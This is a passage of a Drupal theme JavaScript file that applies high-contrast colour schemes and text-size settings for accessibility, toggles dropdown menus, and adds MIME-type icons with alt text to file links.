          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "h6" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $( ".search_custom_class" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #000 !important;' });
        });
        $(".home-link").addClass("bg-change-custom-class");
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-4").click(function(event) {
        sessionStorage.setItem("contrast", "4");
        jQuery("input").css("background", "#00f");
        jQuery("body").css("background", "#00f");
        jQuery("body").removeClass("dark-theme-main");
        jQuery("body").removeClass("white-theme-main");
        jQuery("body").addClass("blue-theme-main");
        jQuery("#banner").css("background", "#00f");
        jQuery(".footer").css("background", "#00f");
        jQuery("header#navbar").css("background", "#00f");
        jQuery(".nav-tabs > li.active > a").css("background", "#00f");
        jQuery(".nav-tabs > li.active > a:hover").css("background", "#00f");
        jQuery("#navbar-top input[type=search]").css("background-color", "#fff");
        jQuery(".featured-top form input[type=text]").css("background-color", "#fff");
        jQuery("#navbar-top").css("background-color", "#00f");
        jQuery("#navbar-main").css("background-color", "#00f");
        jQuery("#navbar-main .navbar-toggler span").css("color", "#ff0");
        jQuery("#navbar-main .nav-item a").css("border-bottom", "4px solid #ff0");
        jQuery("#navbar-main .nav-item ul li a").css("border-bottom", "0");
        jQuery("#navbar-main ul.dropdown-menu").css("background-color", "#00f");
        if($(window).width() < 991){
          jQuery("#navbar-main .navbar-nav").css("background-color","#00f");
          jQuery("#navbar-main .navbar-nav span").css("color","#ff0");
          jQuery("#navbar-main .nav-item a").css("border-bottom", "0");
         }
        jQuery("#block-acb-block-10, #block-acb-views-block-news-block-1, #block-acb-block-3").css("border", "3px solid #ff0");
        jQuery("[id^='block-acb-block-']").css("border", "3px solid #ff0");
        jQuery("#block-acb-block-10 .content, #block-acb-views-block-news-block-1 .content, #block-acb-block-3 .content, #block-acb-views-block-news-block-1 .content .view-content, #block-acb-views-block-news-block-1 .content .view-footer, #block-acb-block-3 .content .view-content, #block-acb-block-3 .content .view-footer").css("background-color", "#00f");
        jQuery("[id^='block-acb-block-'] .content").css("background-color", "#00f");
        jQuery("#block-acb-block-10 h2, #block-acb-views-block-news-block-1 h2, #block-acb-block-3 h2").css("background-color", "#00f");
        jQuery("[id^='block-acb-block-'] h2").css("background-color", "#00f");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#00f");
        jQuery("#block-acb-topcontrastblock .text-option").css("background-color", "#ff0");
        jQuery(".news-article-list-main").css("border", "3px solid #ff0");
        jQuery(".news-article-list-main .view-content").css("background-color", "#00f");
        jQuery(".news-article-list-main .view-header .news_article_list_head h4").css("background-color", "#00f");
        jQuery("#navbar-top .navbar-brand img").css({"background-color":"#ff0","border-radius":"5px","padding":"10px"});
        jQuery(".header_follow_logo img").css({"background-color": "#ff0", "border-radius":"5px"});
        jQuery(".follow_logo img").css({"background-color": "#ff0", "border-radius":"5px"});
        jQuery(".right_form_section input[type=submit]").css("color", "#ff0");
        jQuery("a.donate-button-inside, a.join-acb-button-inside, a.login-button-inside").css("background-color", "#00f");
        jQuery(".section-sidebar .block .block-title").css("background", "#00f");
        jQuery(".section-sidebar .block").css("background", "#00f");
        jQuery(".top-content").css("background", "#00f");
        jQuery(".top-content").css("border-color", "#ff0");
        jQuery(".node-type-page .field-name-body .field-items .field-item").css("border-color", "#ff0");
        jQuery("#navbar ul.dropdown-menu").css("background", "#00f");
        jQuery("#navbar ul.dropdown-menu").css("border-color", "#ff0");
        jQuery("section.main-section").css("border-color", "#ff0");
        jQuery("#navbar li a").css("border-color", "#ff0");
        jQuery(".section-sidebar .block .block-title").css("border-bottom", " 1px solid #ff0");
        jQuery(".breadcrumb").css("background", "#00f");
        jQuery("section#block-block-3").css("background", "#00f");
        jQuery("section#block-views-news-block").css("background", "#00f");
        jQuery("#block-views-events-block").css("background", "#00f");
        jQuery("section#block-block-3 h2.block-title").css("background", "#00f");
        jQuery("section#block-views-news-block h2.block-title").css("background", "#00f");
        jQuery("#block-views-events-block h2.block-title").css("background", "#00f");
        jQuery(".nav li a").css("background", "#00f");
        jQuery("div#slick-views-carousel-1").css("background", "#00f");
        jQuery(".archive-tabs li").css("background", "#00f");
        jQuery("#block-block-3 .block-content").css("background", "#00f");
        jQuery("section#block-views-news-block .view-news").css("background", "#00f");
        jQuery(".field-content").css("color", "#ff0");
        jQuery(".field-items").css("color", "#ff0");
        jQuery("body").css("color", "#ff0");
        jQuery(".node-type-page .field-name-body a.btn").css("border-color", "#ff0");
        $(".home-link").removeClass("bg-change-custom-class");
        $('body').addClass("blue-theme");
        jQuery(".node-type-page .field-name-body a.btn").addClass("overru");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrb");
        jQuery(".node-type-page .field-name-body a.btn").removeClass("overrw");
        var original_url = window.location.origin ;
        jQuery("footer").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/blue_bg.jpg")','background-size:':'cover'});
        jQuery(".featured-top .featured-top__inner").css({'background-image': 'url("'+original_url+'/themes/custom/acb/images/custom_images/blue_bg.jpg")','background-size:':'cover'});
        jQuery("footer").css({'border-top':'5px solid #ff0','padding-bottom':'0'});
        jQuery(".ft-copyright").css('padding-bottom','0');
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "p" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h1" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h2" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h3" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h4" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h5" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "h6" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "li" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( "a" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        $( ".search_custom_class" ).each(function() {
          jQuery(this).attr('style', function(i,s) { return (s||'') + 'color: #ff0 !important;' });
        });
        jQuery(".contrast-option p").prop("style", "color: #000 !important");
        jQuery(".text-size-option p").prop("style", "color: #000 !important");
      });

      jQuery(".contrast-1").click(function(event) {
        sessionStorage.setItem("contrast", "1");
        location.reload();
      });

      if($size_check > 0){
        $increase_size = 0;
        for (i = $size_check; i > 0; i--) {
          jQuery(".text-increase").click();
        }
      } else if ($size_check < 0) {
        $increase_size = 0;
        for (i = $size_check; i < 0; i++) {
          jQuery(".text-decrease").click();
        }
      }

      $(document).ready(function(){

//        $('.site-footer .region-footer-first ul.nav .nav-item:nth-last-child(2)').removeClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:last-child').removeClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:nth-last-child(2)').addClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item:last-child').addClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item .menu .nav-item:nth-last-child(2)').removeClass('event_menu_main');
//        $('.site-footer .region-footer-first ul.nav .nav-item .menu .nav-item:last-child').removeClass('get_menu_main');
//        $('.site-footer .region-footer-first ul.nav  .nav-item.event_menu_main .get_menu_main').remove();
//        $('.site-footer .region-footer-first ul.nav .nav-item.get_menu_main').clone().appendTo(".site-footer .region-footer-first ul.nav .nav-item.event_menu_main");
        $('.layout__region--second .block').addClass('about-us-hr');
        $('.node--type-page .layout--twocol-section hr').remove();
        $('<hr>').insertAfter('.node--type-page .layout__region--first');
        $('.layout__region--first').find('div.block-content-basic').eq(1).addClass('about-us-left-region');

      });

    }
  };

})(jQuery, Drupal);

(function ($, Drupal, once) {  // Add once to the parameters
  Drupal.behaviors.customMenuDropdown = {
    attach: function (context, settings) {
      once('custom-dropdown', '.down-arrow', context).forEach(function (element) {
        $(element).on('click', function(e) {
          e.preventDefault();
          const dropdownMenu = $(this).siblings('.dropdown-menu');

          if (dropdownMenu.css('display') === 'none') {
            dropdownMenu.css('display', 'block');
            $(this).attr('aria-expanded', 'true');
          } else {
            dropdownMenu.css('display', 'none');
            $(this).attr('aria-expanded', 'false');
          }
        });
      });
    }
  };
})(jQuery, Drupal, once);  // Add once here too

(function ($, Drupal, once) {
  'use strict';

  Drupal.behaviors.fileIcons = {
    attach: function (context, settings) {
      // Define the mapping between MIME type classes and icon files
      var iconMap = {
        'file--mime-application-octet-stream': 'application-octet-stream.png',
        'file--mime-application-pdf': 'application-pdf.png',
        'file--mime-application-x-executable': 'application-x-executable.png',
        'file--mime-audio-x-generic': 'audio-x-generic.png',
        'file--mime-image-x-generic': 'image-x-generic.png',
        'file--mime-package-x-generic': 'package-x-generic.png',
        'file--mime-text-html': 'text-html.png',
        'file--mime-text-plain': 'text-plain.png',
        'file--mime-text-x-generic': 'text-x-generic.png',
        'file--mime-text-x-script': 'text-x-script.png',
        'file--mime-video-x-generic': 'video-x-generic.png',
        'file--mime-application-msword': 'x-office-document.png',
        'file--mime-application-vnd-openxmlformats-officedocument-wordprocessingml-document': 'x-office-document.png',
        'file--mime-application-vnd-ms-powerpoint': 'x-office-presentation.png',
        'file--mime-application-vnd-openxmlformats-officedocument-presentationml-presentation': 'x-office-presentation.png',
        'file--mime-application-vnd-ms-excel': 'x-office-spreadsheet.png',
        'file--mime-application-vnd-openxmlformats-officedocument-spreadsheetml-sheet': 'x-office-spreadsheet.png'
      };

      // Base path for icons
      var iconBasePath = '/themes/custom/acb/images/';

      // Find all file spans that don't already have icons
      var fileElements = once('file-icons', '.field--name-field-files .file', context);
      $(fileElements).each(function () {
        var $fileSpan = $(this);
        var iconFile = null;
        var mimeType = '';

        // Check each class on the span to find the MIME type class
        var classes = $fileSpan.attr('class').split(/\s+/);
        for (var i = 0; i < classes.length; i++) {
          if (iconMap.hasOwnProperty(classes[i])) {
            iconFile = iconMap[classes[i]];
            // Extract MIME type for alt/title attributes
            mimeType = classes[i].replace('file--mime-', '').replace(/-/g, '/');
            break;
          }
        }

        // If we found a matching icon, add it
        if (iconFile) {
          var iconPath = iconBasePath + iconFile;
          var $icon = $('<img>', {
            'class': 'file-icon',
            'alt': getAltText(mimeType),
            'title': mimeType,
            'src': iconPath
          });

          // Prepend the icon to the file span
          $fileSpan.prepend($icon);
        }
      });

      // Helper function to generate appropriate alt text
      function getAltText(mimeType) {
        var altTextMap = {
          'application/octet-stream': 'Binary Data',
          'application/pdf': 'PDF Document',
          'application/x-executable': 'Executable File',
          'audio/x-generic': 'Audio File',
          'image/x-generic': 'Image File',
          'package/x-generic': 'Archive File',
          'text/html': 'HTML Document',
          'text/plain': 'Text File',
          'text/x-generic': 'Text Document',
          'text/x-script': 'Script File',
          'video/x-generic': 'Video File',
          'application/msword': 'Word Document',
          'application/vnd.openxmlformats-officedocument.wordprocessingml.document': 'Word Document',
          'application/vnd.ms-powerpoint': 'PowerPoint Presentation',
          'application/vnd.openxmlformats-officedocument.presentationml.presentation': 'PowerPoint Presentation',
          'application/vnd.ms-excel': 'Excel Spreadsheet',
          'application/vnd.openxmlformats-officedocument.spreadsheetml.sheet': 'Excel Spreadsheet'
        };

        return altTextMap[mimeType] || 'File';
      }
    }
  };

})(jQuery, Drupal, once);
